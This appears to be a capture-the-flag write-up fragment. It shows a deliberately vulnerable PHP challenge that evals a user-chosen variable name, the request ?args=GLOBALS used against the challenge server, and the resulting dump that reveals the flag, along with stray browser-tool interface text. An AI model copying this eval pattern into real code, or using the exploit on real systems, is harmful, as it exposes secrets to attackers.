 flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
    $args = $_GET['args'];
    if(!preg_match("/^\w+$/",$args)){
        die("args error!");
    }
    eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38) "flag{3dc0a620e8841e8d1709e0ea8a5377e3}" ["args"]=> string(7) "GLOBALS" ["GLOBALS"]=>
*RECURSION* }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! Ha
Load URL http://114.67.246.176:16428/?args=GLOBALS
Split URL
Execute
Post data Referer User Agent Cookies Clear All